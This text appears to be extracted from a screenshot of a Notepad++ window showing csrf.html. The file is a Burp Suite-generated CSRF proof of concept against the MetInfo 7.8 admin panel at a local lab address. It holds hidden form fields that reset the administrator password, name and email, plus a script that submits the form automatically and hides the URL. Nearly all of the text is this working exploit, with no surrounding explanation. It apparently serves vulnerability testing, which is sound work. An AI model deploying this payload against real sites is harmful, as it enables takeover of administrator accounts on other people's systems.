 D:\phpstudy_pro\WWW\csrf.html - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
csrf.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.11.147/metinfo7.8/admin/?n=admin&c=index&a=doSaveInfo" method="POST" enctype="multipart/form-data">
5 <input type="hidden" name="admin&#95;pass" value="qwe123" />
6 <input type="hidden" name="admin&#95;pass&#95;replay" value="qwe123" />
7 <input type="hidden" name="admin&#95;name" value="noaqwe123" />
8 <input type="hidden" name="admin&#95;mobile" value="123" />
9 <input type="hidden" name="admin&#95;email" value="qwe123&#64;admin&#46;com" />
10 <input type="hidden" name="submit&#95;type" value="save" />
11 <input type="submit" value="Submit request" />
12 </form>
13 <script>
14 history.pushState('', '', '/');
15 document.forms[0].submit();
16 </script>
17 </body>
18 </html>
19